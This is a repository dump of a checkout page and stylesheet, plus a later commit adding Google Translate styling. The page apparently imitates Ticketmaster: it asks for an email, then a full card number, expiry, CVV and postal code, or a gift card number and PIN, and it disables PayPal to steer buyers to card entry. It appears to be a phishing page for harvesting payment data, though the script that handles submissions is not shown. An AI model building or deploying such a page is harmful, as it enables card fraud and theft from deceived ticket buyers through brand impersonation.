
==== checkout.html @ f90b11dc "Update: customer portal with new tickets system, checkout flow, and header responsive design at 780p" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checkout - Ticketmaster</title>
  <link rel="stylesheet" href="checkout-style.css?v=20260525000001">
</head>
<body>
  <!-- PROFESSIONAL HEADER -->
  <header class="main-header">
    <div class="header-container">
      <!-- Logo (Desktop: Left, Mobile: Center) -->
      <div class="logo-section">
        <img src="ticketmaster_black.svg" alt="Ticketmaster" class="logo-image">
      </div>

      <!-- Translator (Desktop: Right of logo) -->
      <div class="translator-section">
        <img src="googlefree.png" alt="Translate" class="translator-icon">
        <select id="languageSelect" class="language-select" onchange="changeLanguage(this.value)">
          <option value="en">English</option>
          <option value="es">Español</option>
          <option value="fr">Français</option>
          <option value="de">Deutsch</option>
          <option value="it">Italiano</option>
          <option value="pt">Português</option>
          <option value="ru">Русский</option>
          <option value="ja">日本語</option>
          <option value="ko">한국어</option>
          <option value="zh">中文</option>
          <option value="ar">العربية</option>
          <option value="hi">हिन्दी</option>
          <option value="th">ไทย</option>
          <option value="tr">Türkçe</option>
          <option value="nl">Nederlands</option>
          <option value="pl">Polski</option>
          <option value="sv">Svenska</option>
          <option value="no">Norsk</option>
          <option value="da">Dansk</option>
          <option value="fi">Suomi</option>
          <option value="el">Ελληνικά</option>
          <option value="hu">Magyar</option>
          <option value="cs">Čeština</option>
          <option value="ro">Română</option>
          <option value="he">עברית</option>
          <option value="id">Bahasa Indonesia</option>
          <option value="vi">Tiếng Việt</option>
          <option value="ms">Bahasa Melayu</option>
          <option value="uk">Українська</option>
        </select>
      </div>

      <!-- Search Bar (Desktop) -->
      <div class="search-container">
        <input type="text" class="search-input" id="searchInput" placeholder="Search by artist, event or venue...">
        <button class="search-btn" onclick="applySearch()">Search</button>
      </div>

      <!-- Hamburger Menu (Mobile) -->
      <button class="hamburger-menu" id="hamburgerBtn" type="button">
        <img src="hamburger.svg" alt="Menu" class="hamburger-icon">
      </button>
    </div>

    <!-- Mobile Navigation Menu -->
    <nav class="mobile-menu" id="mobileMenu">
      <a href="index.html" class="mobile-nav-link">Home</a>
      <a href="tickets.html" class="mobile-nav-link">Tickets</a>
      <a href="#" class="mobile-nav-link">Hotels</a>
      <a href="#" class="mobile-nav-link">Gift Cards</a>
      <a href="#" class="mobile-nav-link">Help</a>
      <a href="#" class="mobile-nav-link">VIP</a>
      <a href="#" class="mobile-nav-link">PayPal Partner</a>
    </nav>
  </header>

  <!-- Secondary Navigation Menu (Desktop only) -->
  <nav class="secondary-nav">
    <div class="secondary-nav-container">
      <a href="index.html" class="secondary-nav-link">Home</a>
      <a href="tickets.html" class="secondary-nav-link">Tickets</a>
      <a href="#" class="secondary-nav-link">Hotels</a>
      <a href="#" class="secondary-nav-link">Gift Cards</a>
      <a href="#" class="secondary-nav-link">Help</a>
      <a href="#" class="secondary-nav-link">VIP</a>
      <a href="#" class="secondary-nav-link">PayPal Partner</a>
    </div>
  </nav>

  <!-- EMAIL INPUT MODAL -->
  <div id="emailModal" class="modal-overlay">
    <div class="modal-box">
      <h2>Email Address Required</h2>
      <p>Please provide your email address to receive your tickets. Your tickets will be transferred and sent to this email address.</p>
      <input type="email" id="emailInput" placeholder="Enter your email address" class="email-input">
      <div class="modal-buttons">
        <button id="emailSubmitBtn" class="btn-primary">Proceed</button>
      </div>
    </div>
  </div>

  <!-- LOADING SPINNER MODAL -->
  <div id="loadingModal" class="loading-modal-overlay" style="display: none;">
    <div class="loading-container">
      <div class="spinner"></div>
      <p>Processing your order...</p>
    </div>
  </div>

  <!-- STYLED ALERT (small, local) -->
  <div id="styledAlert" class="styled-alert-overlay" style="display:none;">
    <div class="styled-alert-box">
      <p id="styledAlertMessage">Message</p>
      <div class="styled-alert-actions">
        <button id="styledAlertOk" class="btn-primary">Continue</button>
      </div>
    </div>
  </div>

  <!-- MAIN CHECKOUT CONTENT -->
  <div class="checkout-container" style="display: none;">
    <!-- CHECKOUT HEADER INFO WITH TICKET DETAILS -->
    <div class="checkout-header-section">
      <!-- Left: Checkout Header & Order Info -->
      <div class="checkout-header">
        <h1>Checkout</h1>
        <p class="order-email">Order for: <strong id="displayEmail"></strong></p>
      </div>
      
      <!-- Right: Ticket Details -->
      <div class="ticket-details">
        <div class="ticket-detail-item">
          <span class="detail-label">Event:</span>
          <span class="detail-value" id="detailEvent">-</span>
        </div>
        <div class="ticket-detail-item">
          <span class="detail-label">Date & Time:</span>
          <span class="detail-value" id="detailDateTime">-</span>
        </div>
        <div class="ticket-detail-item">
          <span class="detail-label">Ticket Type:</span>
          <span class="detail-value" id="detailType">-</span>
        </div>
        <div class="ticket-detail-item">
          <span class="detail-label">Seat/Section:</span>
          <span class="detail-value" id="detailSeat">-</span>
        </div>
        <div class="ticket-detail-item">
          <span class="detail-label">Quantity:</span>
          <span class="detail-value" id="detailQuantity">-</span>
        </div>
        <div class="ticket-detail-item total">
          <span class="detail-label">Total Price:</span>
          <span class="detail-value" id="detailTotal">-</span>
        </div>
      </div>
    </div>

    <!-- PAYMENT METHODS TABS -->
    <div class="payment-section">
      <div class="payment-tabs">
        <button class="payment-tab active" data-method="card">
          <img src="card.jpg" alt="Card" class="tab-icon">
          <span>Card Payment</span>
        </button>
        <button class="payment-tab" data-method="paypal">
          <img src="paypal.jpg" alt="PayPal" class="tab-icon">
          <span>PayPal Payment</span>
        </button>
        <button class="payment-tab" data-method="gift-card">
          <img src="gift-card.jpg" alt="Gift Card" class="tab-icon">
          <span>Gift Card</span>
        </button>
      </div>

      <!-- CARD PAYMENT METHOD -->
      <div class="payment-method active" id="card-method">
        <h3>Credit/Debit Card Details</h3>
        <form id="cardForm">
          <div class="form-group">
            <label for="cardNumber">Card Number</label>
            <div class="card-input-wrapper">
              <input type="text" id="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" class="form-input">
              <img id="cardIcon" class="card-icon" style="display: none;" alt="Card Type">
            </div>
          </div>

          <div class="form-row">
            <div class="form-group">
              <label for="expiryDate">Expiry Date</label>
              <input type="text" id="expiryDate" placeholder="MM/YY" maxlength="5" class="form-input">
            </div>
            <div class="form-group">
              <label for="cvv">CVV</label>
              <input type="text" id="cvv" placeholder="123" maxlength="4" class="form-input">
            </div>
          </div>

          <div class="form-group">
            <label for="postalCode">Postal Code</label>
            <input type="text" id="postalCode" placeholder="12345" class="form-input">
          </div>

          <button type="submit" class="btn-checkout">Complete Purchase</button>
        </form>
      </div>

      <!-- PAYPAL PAYMENT METHOD -->
      <div class="payment-method" id="paypal-method">
          <h3>PayPal Payment</h3>
          <h4 class="paypal-warning">We're experiencing PayPal payment issue currently.</h4>
          <p class="paypal-note">Please use Card Payment to avoid delaying your order. Thank you!</p>
          <button class="btn-checkout btn-paypal" disabled aria-disabled="true">Proceed to PayPal</button>
      </div>

      <!-- GIFT CARD METHOD -->
      <div class="payment-method" id="gift-card-method">
        <h3>Gift Card</h3>
        <form id="giftCardForm">
          <div class="form-group">
            <label for="giftCardNumber">Gift Card Number</label>
            <input type="text" id="giftCardNumber" placeholder="Enter your gift card number" class="form-input">
          </div>

          <div class="form-group">
            <label for="giftCardPin">PIN</label>
            <input type="text" id="giftCardPin" placeholder="Enter PIN" maxlength="4" class="form-input">
          </div>

          <button type="submit" class="btn-checkout">Complete Purchase</button>
        </form>
      </div>
    </div>

    <!-- HR LINE DIVIDER -->
    <hr class="payment-divider">

    <!-- ACCEPTED PAYMENT METHODS SECTION -->
    <div class="accepted-methods">
      <h3>Accepted Payment Methods</h3>
      <div class="methods-info">
        <div class="method-item">
          <div class="method-text">
            <strong>1. Credit and Debit Cards:</strong> Visa, MasterCard, and American Express are accepted, whether debit or credit, and can be used securely for all purchases.
          </div>
          <div class="method-images">
            <img src="visa.png" alt="Visa">
            <img src="mastercard1.png" alt="MasterCard">
            <img src="american-express.jpg" alt="American Express">
          </div>
        </div>

        <div class="method-item">
          <div class="method-text">
            <strong>2. PayPal:</strong> Available for ticket purchases.
          </div>
          <div class="method-images">
            <img src="paypal.jpg" alt="PayPal">
          </div>
        </div>

        <div class="method-item">
          <div class="method-text">
            <strong>3. Gift Cards:</strong> Can be used for standard ticket purchases and resell tickets.
          </div>
          <div class="method-images">
            <img src="gift-card.jpg" alt="Gift Card">
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-container">
      <div class="footer-section">
        <h4>About Ticketmaster</h4>
        <ul>
          <li><a href="#">About Us</a></li>
          <li><a href="#">Careers</a></li>
          <li><a href="#">Press</a></li>
        </ul>
      </div>

      <div class="footer-section">
        <h4>Support</h4>
        <ul>
          <li><a href="#">Help Center</a></li>
          <li><a href="#">Contact Us</a></li>
          <li><a href="#">Report Issue</a></li>
        </ul>
      </div>

      <div class="footer-section">
        <h4>Legal</h4>
        <ul>
          <li><a href="#">Privacy Policy</a></li>
          <li><a href="#">Terms & Conditions</a></li>
          <li><a href="#">Cookie Policy</a></li>
        </ul>
      </div>

      <div class="footer-section">
        <h4>Follow Us</h4>
        <ul>
          <li><a href="#">Facebook</a></li>
          <li><a href="#">Twitter</a></li>
          <li><a href="#">Instagram</a></li>
        </ul>
      </div>
    </div>

    <div class="footer-bottom">
      <p>&copy; 2026 Ticketmaster. All rights reserved.</p>
    </div>
  </footer>

  <script src="checkout-script.js?v=20260525000001"></script>
</body>
</html>
---- checkout-style.css ----
/* ==================== CSS VARIABLES ==================== */
:root {
  --primary-blue: #003d7a;
  --secondary-blue: #0098ff;
  --success-green: #22c55e;
  --dark-bg: #f5f5f5;
  --white: #ffffff;
  --border-light: #e0e0e0;
  --text-dark: #333333;
  --text-light: #666666;
  --transition-normal: 0.3s ease;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html, body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  color: var(--text-dark);
  background-color: var(--dark-bg);
}

/* Hide scrollbar while allowing scroll */
body::-webkit-scrollbar {
  display: none;
}

body {
  -ms-overflow-style: none;
  scrollbar-width: none;
}

/* ==================== SECONDARY NAVIGATION ==================== */
.secondary-nav {
  background: #ffffff;
  border-bottom: 1px solid var(--border-light);
  position: sticky;
  top: 0;
  z-index: 99;
}

.secondary-nav-container {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 2rem;
  display: flex;
  align-items: center;
  gap: 2rem;
  height: 50px;
}

.secondary-nav-link {
  color: var(--text-dark);
  text-decoration: none;
  font-size: 0.95rem;
  font-weight: 600;
  transition: var(--transition-normal);
  white-space: nowrap;
}

.secondary-nav-link:hover {
  color: var(--secondary-blue);
}

/* ==================== HEADER ==================== */
.main-header {
  background: linear-gradient(135deg, #0098ff 0%, #0080d9 100%);
  padding: 1rem 0;
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 4px 12px rgba(0, 98, 255, 0.2);
}

.header-container {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 2rem;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  gap: 2rem;
  flex-wrap: nowrap;
}

.logo-section {
  display: flex;
  align-items: center;
  gap: 1rem;
  flex-shrink: 0;
}

.logo-image {
  height: 50px;
  width: auto;
  object-fit: contain;
}

/* Navigation Links (Desktop) */
.nav-links-desktop {
  display: flex;
  gap: 1.5rem;
  align-items: center;
  flex: 1;
}

.nav-link {
  color: var(--white);
  text-decoration: none;
  font-size: 0.9rem;
  font-weight: 500;
  transition: var(--transition-normal);
  position: relative;
}

.nav-link:hover {
  opacity: 0.8;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--white);
  transition: var(--transition-normal);
}

.nav-link:hover::after {
  width: 100%;
}

/* Translator Section */
.translator-section {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  background: rgba(255, 255, 255, 0.15);
  padding: 0.5rem 1rem;
  border-radius: 6px;
  backdrop-filter: blur(10px);
  transition: var(--transition-normal);
  margin-left: auto;
}

.translator-section:hover {
  background: rgba(255, 255, 255, 0.25);
}

.translator-icon {
  height: 18px;
  width: 18px;
  object-fit: contain;
  object-position: center;
}

.language-select {
  background: transparent;
  border: none;
  color: var(--white);
  font-size: 0.85rem;
  cursor: pointer;
  font-weight: 500;
  padding: 0;
  min-width: 100px;
}

.language-select option {
  background: var(--primary-blue);
  color: var(--white);
}

/* Search Container */
.search-container {
  display: flex;
  gap: 0;
  flex-shrink: 0;
}

.search-input {
  padding: 0.75rem 1rem;
  border: none;
  border-radius: 6px 0 0 6px;
  font-size: 0.9rem;
  background: rgba(255, 255, 255, 0.95);
  color: var(--text-dark);
  transition: var(--transition-normal);
  min-width: 200px;
}

.search-input:focus {
  outline: none;
  background: var(--white);
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.3);
}

.search-btn {
  padding: 0.75rem 1.5rem;
  background: var(--white);
  color: var(--text-dark);
  border: none;
  border-radius: 0 6px 6px 0;
  font-weight: 600;
  cursor: pointer;
  transition: var(--transition-normal);
}

.search-btn:hover {
  background: rgba(255, 255, 255, 0.9);
  transform: translateY(-2px);
}

.search-btn:active {
  transform: translateY(0);
}

/* Hamburger Menu (Mobile) */
.hamburger-menu {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  z-index: 101;
  pointer-events: auto;
}

.hamburger-icon {
  height: 24px;
  width: 24px;
  filter: brightness(0) invert(1);
}

/* Mobile Menu */
.mobile-menu {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%);
  flex-direction: column;
  padding: 1rem;
  gap: 0.5rem;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
}

.mobile-menu.active {
  display: flex;
}

.mobile-nav-link {
  color: var(--white);
  text-decoration: none;
  padding: 0.75rem 1rem;
  border-radius: 4px;
  transition: var(--transition-normal);
  font-weight: 500;
}

.mobile-nav-link:hover {
  background: rgba(255, 255, 255, 0.1);
}

/* ==================== EMAIL MODAL ==================== */
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.modal-box {
  background: var(--white);
  padding: 2.5rem;
  border-radius: 12px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
  max-width: 500px;
  width: 90%;
  text-align: center;
}

.modal-box h2 {
  margin-bottom: 1rem;
  color: var(--primary-blue);
  font-size: 1.5rem;
}

.modal-box p {
  color: var(--text-light);
  margin-bottom: 1.5rem;
  line-height: 1.6;
  font-size: 0.95rem;
}

.email-input {
  width: 100%;
  padding: 0.75rem 1rem;
  border: 2px solid var(--border-light);
  border-radius: 6px;
  font-size: 1rem;
  margin-bottom: 1.5rem;
  transition: border-color var(--transition-normal);
}

.email-input:focus {
  outline: none;
  border-color: var(--secondary-blue);
}

.modal-buttons {
  display: flex;
  gap: 1rem;
  justify-content: center;
}

/* ==================== LOADING SPINNER ==================== */
.loading-modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.loading-container {
  text-align: center;
}

.spinner {
  width: 60px;
  height: 60px;
  border: 5px solid var(--border-light);
  border-top: 5px solid var(--secondary-blue);
  border-radius: 50%;
  animation: spin 1s linear infinite;
  margin: 0 auto 1.5rem;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.loading-container p {
  color: var(--white);
  font-size: 1.1rem;
  font-weight: 500;
}

/* ==================== STYLED ALERT (local) ==================== */
.styled-alert-overlay {
  position: fixed;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.45);
  z-index: 2000;
}
.styled-alert-box {
  background: var(--white);
  color: var(--text-dark);
  padding: 1.25rem 1.5rem;
  border-radius: 12px;
  box-shadow: 0 12px 40px rgba(0,0,0,0.28);
  max-width: 420px;
  width: calc(100% - 40px);
  text-align: center;
  animation: styledAlertIn 260ms cubic-bezier(.2,.9,.2,1);
}
.styled-alert-box p {
  margin: 0 0 1rem 0;
  font-size: 1rem;
  line-height: 1.4;
}
.styled-alert-actions { text-align: center; }
.styled-alert-actions .btn-primary { min-width: 120px; }

@keyframes styledAlertIn {
  from { opacity: 0; transform: translateY(10px) scale(0.98); }
  to   { opacity: 1; transform: translateY(0) scale(1); }
}

/* ==================== CHECKOUT CONTAINER ==================== */
.checkout-container {
  max-width: 1000px;
  margin: 2rem auto;
  padding: 0 1.5rem;
}

.checkout-header-section {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 2rem;
  margin-bottom: 3rem;
  padding: 2rem;
  background: var(--white);
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
}

.checkout-header {
  flex: 1;
}

.checkout-header h1 {
  font-size: 2.5rem;
  color: var(--primary-blue);
  margin-bottom: 0.5rem;
}

.order-email {
  color: var(--text-light);
  font-size: 1rem;
}

.order-email strong {
  color: var(--secondary-blue);
}

/* Ticket Details Section */
.ticket-details {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  padding: 1.5rem;
  background: linear-gradient(135deg, #f0f7ff 0%, #f5f0ff 100%);
  border-left: 4px solid var(--secondary-blue);
  border-radius: 6px;
}

.ticket-detail-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 1rem;
}

.ticket-detail-item.total {
  margin-top: 0.5rem;
  padding-top: 0.75rem;
  border-top: 2px solid rgba(0, 152, 255, 0.2);
  font-weight: 600;
}

.detail-label {
  color: var(--text-light);
  font-size: 0.9rem;
  font-weight: 500;
  min-width: 100px;
}

.detail-value {
  color: var(--text-dark);
  font-size: 0.95rem;
  font-weight: 600;
  text-align: right;
}

.ticket-detail-item.total .detail-value {
  color: var(--secondary-blue);
  font-size: 1.1rem;
}

/* ==================== PAYMENT SECTION ==================== */
.payment-section {
  background: var(--white);
  padding: 2rem;
  border-radius: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
  margin-bottom: 2rem;
}

/* PAYMENT TABS */
.payment-tabs {
  display: flex;
  gap: 1rem;
  margin-bottom: 2rem;
  flex-wrap: wrap;
}

.payment-tab {
  flex: 1;
  min-width: 150px;
  padding: 1rem;
  border: 2px solid var(--border-light);
  border-radius: 8px;
  background: var(--white);
  cursor: pointer;
  transition: all var(--transition-normal);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--text-dark);
}

.tab-icon {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

.payment-tab:hover {
  border-color: var(--secondary-blue);
  background-color: rgba(0, 152, 255, 0.03);
}

.payment-tab.active {
  border-color: var(--secondary-blue);
  background-color: rgba(0, 152, 255, 0.1);
  color: var(--secondary-blue);
}

/* PAYMENT METHOD CONTENT */
.payment-method {
  display: none;
}

.payment-method.active {
  display: block;
}

.payment-method h3 {
  margin-bottom: 1.5rem;
  color: var(--primary-blue);
  font-size: 1.2rem;
}

.payment-notice {
  color: var(--text-light);
  margin-bottom: 1.5rem;
  padding: 1rem;
  background-color: var(--dark-bg);
  border-radius: 6px;
  font-size: 0.95rem;
}

/* FORM GROUPS */
.form-group {
  margin-bottom: 1.5rem;
}

.form-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
}

.form-group label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: 600;
  color: var(--text-dark);
  font-size: 0.9rem;
}

.form-input {
  width: 100%;
  padding: 0.75rem 1rem;
  border: 2px solid var(--border-light);
  border-radius: 6px;
  font-size: 1rem;
  transition: border-color var(--transition-normal);
  font-family: 'Inter', sans-serif;
}

.form-input:focus {
  outline: none;
  border-color: var(--secondary-blue);
}

/* CARD INPUT WRAPPER */
.card-input-wrapper {
  position: relative;
  display: flex;
  align-items: center;
}

.card-input-wrapper .form-input {
  padding-right: 50px;
}

.card-icon {
  position: absolute;
  right: 12px;
  width: 35px;
  height: 25px;
  object-fit: contain;
}

/* BUTTONS */
.btn-primary,
.btn-checkout,
.btn-paypal {
  width: 100%;
  padding: 1rem;
  border: none;
  border-radius: 6px;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: all var(--transition-normal);
  margin-top: 1rem;
}

.btn-primary,
.btn-checkout {
  background-color: var(--secondary-blue);
  color: var(--white);
}

.btn-primary:hover,
.btn-checkout:hover {
  background-color: #0088dd;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(0, 152, 255, 0.3);
}

.btn-primary:active,
.btn-checkout:active {
  transform: translateY(0);
}

.btn-primary:disabled,
.btn-checkout:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none;
}

.btn-paypal {
  background-color: #003087;
}

.btn-paypal:hover {
  background-color: #00205b;
}

/* PayPal warning and disabled styling */
.paypal-warning {
  color: #c0392b; /* red */
  font-size: 1rem;
  margin: 0.25rem 0 0.25rem 0;
}
.paypal-note {
  color: #1e7a2b; /* green */
  font-size: 0.95rem;
  margin: 0 0 0.75rem 0;
}
.btn-paypal[disabled], .btn-paypal[aria-disabled="true"] {
  pointer-events: none;
  opacity: 0.6;
  cursor: not-allowed;
  box-shadow: none;
}
.btn-paypal[disabled]:hover, .btn-paypal[aria-disabled="true"]:hover {
  transform: none;
}

.email-input.modal-buttons {
  display: flex;
}

/* ==================== DIVIDER ==================== */
.payment-divider {
  margin: 3rem 0;
  border: none;
  border-top: 2px solid var(--border-light);
  max-width: 80%;
  margin-left: auto;
  margin-right: auto;
}

/* ==================== ACCEPTED PAYMENT METHODS ==================== */
.accepted-methods {
  background: var(--white);
  padding: 2rem;
  border-radius: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
  margin-bottom: 3rem;
}

.accepted-methods h3 {
  color: var(--primary-blue);
  margin-bottom: 1.5rem;
  font-size: 1.3rem;
  text-align: center;
}

.methods-info {
  display: grid;
  grid-template-columns: 1fr;
  gap: 2rem;
}

.method-item {
  display: flex;
  gap: 2rem;
  align-items: flex-start;
  padding: 1.5rem;
  background-color: var(--dark-bg);
  border-radius: 8px;
}

.method-text {
  flex: 1;
  color: var(--text-dark);
  line-height: 1.6;
  font-size: 0.95rem;
}

.method-text strong {
  color: var(--primary-blue);
  display: block;
  margin-bottom: 0.5rem;
}

.method-images {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  min-width: 150px;
}

.method-images img {
  height: 40px;
  object-fit: contain;
  border-radius: 4px;
}

/* ==================== FOOTER ==================== */
.footer {
  background-color: var(--primary-blue);
  color: var(--white);
  padding: 3rem 0 1rem;
  margin-top: 4rem;
}

.footer-container {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 1.5rem;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 2rem;
  margin-bottom: 2rem;
}

.footer-section h4 {
  margin-bottom: 1rem;
  font-size: 1rem;
}

.footer-section ul {
  list-style: none;
}

.footer-section a {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  font-size: 0.9rem;
  line-height: 2;
  transition: color var(--transition-normal);
}

.footer-section a:hover {
  color: var(--white);
}

.footer-bottom {
  text-align: center;
  padding-top: 1rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 0.9rem;
  color: rgba(255, 255, 255, 0.7);
}

/* ==================== RESPONSIVE DESIGN ==================== */
@media (max-width: 768px) {
  .secondary-nav {
    display: none;
  }

  .main-header {
    padding: 1rem 0;
  }

  .header-container {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 1rem;
    padding: 0 1rem;
  }

  .logo-section {
    width: 100%;
    justify-content: center;
    order: 1;
  }

  .logo-image {
    height: 45px;
  }

  .nav-links-desktop {
    display: none;
  }

  .translator-section {
    width: 100%;
    order: 3;
    margin-left: 0;
    gap: 1rem;
    justify-content: space-between;
  }

  .translator-icon {
    cursor: pointer;
  }

  .language-select {
    display: block;
    flex: 1;
    padding: 0.5rem;
    background: rgba(255, 255, 255, 0.15);
    border-radius: 4px;
  }

  .search-container {
    width: 100%;
    order: 2;
    gap: 0;
  }

  .search-input {
    flex: 1;
    min-width: unset;
    padding: 0.7rem 0.8rem;
    font-size: 0.85rem;
  }

  .search-btn {
    padding: 0.7rem 1rem;
    font-size: 0.85rem;
  }

  .hamburger-menu {
    display: flex;
    order: 4;
    position: static;
    padding: 0;
    background: transparent;
    border: none;
    cursor: pointer;
  }

  .hamburger-icon {
    height: 28px;
    width: 28px;
  }

  .mobile-menu {
    position: static;
    display: flex;
    width: 100%;
    height: 0;
    overflow: hidden;
    transition: height 0.3s ease;
  }

  .mobile-menu.active {
    display: flex;
    height: auto;
    flex-direction: column;
    background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%);
    padding: 1rem;
    gap: 0.5rem;
  }

  .checkout-header h1 {
    font-size: 2rem;
  }

  .checkout-header-section {
    flex-direction: column;
    gap: 1.5rem;
  }

  .checkout-header {
    flex: 1;
  }

  .ticket-details {
    flex: 1;
    padding: 1.25rem;
  }

  .detail-label {
    min-width: 80px;
  }

  .payment-tabs {
    flex-direction: column;
  }

  .payment-tab {
    min-width: unset;
  }

  .form-row {
    grid-template-columns: 1fr;
  }

  .method-item {
    flex-direction: column;
    gap: 1rem;
  }

  .method-images {
    justify-content: center;
  }

  .footer-container {
    grid-template-columns: 1fr 1fr;
    gap: 1.5rem;
  }

  .modal-box {
    padding: 2rem;
  }

  .payment-divider {
    max-width: 100%;
  }
}

@media (max-width: 600px) {
  .header-container {
    padding: 0 0.75rem;
  }

  .checkout-header h1 {
    font-size: 1.5rem;
  }

  .payment-section {
    padding: 1.5rem;
  }

  .form-group {
    margin-bottom: 1rem;
  }

  .modal-box {
    width: 95%;
    padding: 1.5rem;
  }

  .footer-container {
    grid-template-columns: 1fr;
  }

  .order-email {
    font-size: 0.9rem;
    word-break: break-all;
  }
}

/* Very small mobile screens (350px) */
@media (max-width: 350px) {
  .logo-image {
    height: 35px;
  }

  .header-container {
    padding: 0 0.5rem;
    gap: 0.5rem;
  }

  .search-input {
    padding: 0.6rem 0.6rem;
    font-size: 0.8rem;
  }

  .search-btn {
    padding: 0.6rem 0.8rem;
    font-size: 0.8rem;
  }

  .translator-section {
    gap: 0.5rem;
  }

  .language-select {
    font-size: 0.75rem;
  }

  .hamburger-icon {
    height: 24px;
    width: 24px;
  }
}

==== commit 9ab660be: "Add beautiful Google Translate styling: gradient button, smooth transitions, enhanced dropdown menu" ====
--- a/checkout.html
+++ b/checkout.html
@@ -5,6 +5,41 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Checkout - Ticketmaster</title>
   <link rel="stylesheet" href="checkout-style.css?v=20260525000001">
+  <link rel="stylesheet" href="google-translate-styles.css">
+  <style>
+    /* Inline overrides for Google Translate beautification */
+    .goog-te-gadget {
+      font-family: inherit !important;
+    }
+    .goog-te-gadget-simple {
+      background: linear-gradient(135deg, #0098ff 0%, #0080d9 100%) !important;
+      border: none !important;
+      border-radius: 8px !important;
+      padding: 8px 16px !important;
+      box-shadow: 0 2px 8px rgba(0, 152, 255, 0.25) !important;
+      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1) !important;
+    }
+    .goog-te-gadget-simple:hover {
+      background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%) !important;
+      box-shadow: 0 6px 20px rgba(0, 152, 255, 0.35) !important;
+      transform: translateY(-2px) !important;
+    }
+    .goog-te-gadget-simple a {
+      color: #ffffff !important;
+      font-weight: 600 !important;
+      font-size: 0.9rem !important;
+      text-decoration: none !important;
+      display: flex !important;
+      align-items: center !important;
+      gap: 6px !important;
+    }
+    .goog-te-gadget span.goog-te-gadget-icon {
+      display: inline-block !important;
+      width: 16px !important;
+      height: 16px !important;
+      margin: 0 4px 0 0 !important;
+    }
+  </style>
 </head>
 <body>
   <!-- PROFESSIONAL HEADER -->
--- a/checkout-style.css
+++ b/checkout-style.css
@@ -879,6 +879,119 @@
     border: none;
     cursor: pointer;
   }
+}
+
+/* ==================== GOOGLE TRANSLATE BEAUTIFICATION ==================== */
+
+/* Hide the default Google Translate gadget icon/styling */
+.skiptranslate {
+  display: none !important;
+}
+
+/* Hide the original Google Translate element */
+#google_translate_element {
+  display: none !important;
+}
+
+/* Style the Google Translate button that appears */
+.goog-te-gadget-simple {
+  background: linear-gradient(135deg, #0098ff 0%, #0080d9 100%) !important;
+  border: none !important;
+  border-radius: 8px !important;
+  padding: 8px 16px !important;
+  box-shadow: 0 2px 8px rgba(0, 152, 255, 0.25) !important;
+  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1) !important;
+  font-family: inherit !important;
+}
+
+.goog-te-gadget-simple:hover {
+  background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%) !important;
+  box-shadow: 0 6px 20px rgba(0, 152, 255, 0.35) !important;
+  transform: translateY(-2px) !important;
+}
+
+.goog-te-gadget-simple a {
+  color: #ffffff !important;
+  text-decoration: none !important;
+  font-weight: 600 !important;
+  font-size: 0.9rem !important;
+  display: flex !important;
+  align-items: center !important;
+  gap: 6px !important;
+}
+
+.goog-te-gadget-simple a:hover {
+  color: #ffffff !important;
+}
+
+.goog-te-gadget-icon {
+  display: inline-block !important;
+  width: 16px !important;
+  height: 16px !important;
+  margin: 0 4px 0 0 !important;
+  opacity: 0.95 !important;
+}
+
